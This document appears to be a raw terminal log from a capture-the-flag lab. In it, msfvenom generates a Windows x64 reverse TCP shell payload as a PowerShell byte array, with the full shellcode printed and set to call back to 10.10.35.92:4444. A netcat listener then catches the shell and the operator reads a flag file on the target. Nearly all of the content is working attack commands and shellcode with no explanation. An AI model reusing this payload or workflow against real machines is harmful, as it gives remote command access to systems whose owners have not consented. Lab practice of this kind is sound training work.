 root@ip-10-10-35-92:~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.35.92 LPORT=4444 -f powershell
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of powershell file: 2260 bytes
[Byte[]] $buf = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0
xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0xf,0xb7,0x4a,0
x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0xe2,0xe
d,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x1,0xd0,0x8b,0x80,0x88,0x0,0x0,0x0,0x48,0x85,0xc0,0
x74,0x67,0x48,0x1,0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x1,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,0x
8b,0x34,0x88,0x48,0x1,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0x38,0xe0,0x75
,0xf1,0x4c,0x3,0x4c,0x24,0x8,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x1,0xd0,0x66,0x41,0x8b,0
xc,0x48,0x44,0x8b,0x40,0x1c,0x49,0x1,0xd0,0x41,0x8b,0x4,0x88,0x48,0x1,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a
,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe
9,0x57,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x0,0x0,0x41,0x56,0x49,0x89,0xe6,0x48,0x81
,0xec,0xa0,0x1,0x0,0x0,0x49,0x89,0xe5,0x49,0xbc,0x2,0x0,0x11,0x5c,0xa,0xa,0x23,0x5c,0x41,0x54,0x49,0x89,0xe4,
0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x7,0xff,0xd5,0x4c,0x89,0xea,0x68,0x1,0x1,0x0,0x0,0x59,0x41,0xba,0x29
,0x80,0x6b,0x0,0xff,0xd5,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc0
,0x48,0x89,0xc1,0x41,0xba,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48
,0x89,0xf9,0x41,0xba,0x99,0xa5,0x74,0x61,0xff,0xd5,0x48,0x81,0xc4,0x40,0x2,0x0,0x0,0x49,0xb8,0x63,0x6d,0x64,0
x0,0x0,0x0,0x0,0x0,0x41,0x50,0x41,0x50,0x48,0x89,0xe2,0x57,0x57,0x57,0x4d,0x31,0xc0,0x6a,0xd,0x59,0x41,0x50,0
xe2,0xfc,0x66,0xc7,0x44,0x24,0x54,0x1,0x1,0x48,0x8d,0x44,0x24,0x18,0xc6,0x0,0x68,0x48,0x89,0xe6,0x56,0x50,0x4
1,0x50,0x41,0x50,0x41,0x50,0x49,0xff,0xc0,0x41,0x50,0x49,0xff,0xc8,0x4d,0x89,0xc1,0x4c,0x89,0xc1,0x41,0xba,0x
79,0xcc,0x3f,0x86,0xff,0xd5,0x48,0x31,0xd2,0x48,0xff,0xca,0x8b,0xe,0x41,0xba,0x8,0x87,0x1d,0x60,0xff,0xd5,0xb
b,0xf0,0xb5,0xa2,0x56,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,0x83,0xc4,0x28,0x3c,0x6,0x7c,0xa,0x80,0xfb
,0xe0,0x75,0x5,0xbb,0x47,0x13,0x72,0x6f,0x6a,0x0,0x59,0x41,0x89,0xda,0xff,0xd5
root@ip-10-10-35-92:~# nc -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.81.140 49774
Microsoft Windows [Version 10.0.17763.6293]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\glitch>type C:\Users\glitch\Desktop\flag.txt
type C:\Users\glitch\Desktop\flag.txt
The system cannot find the file specified.
C:\Users\glitch>type C:\Users\glitch\Desktop\flag.txt
type C:\Users\glitch\Desktop\flag.txt
AOC{GOT_MY_ACCESS_B@CK007}
C:\Users\glitch>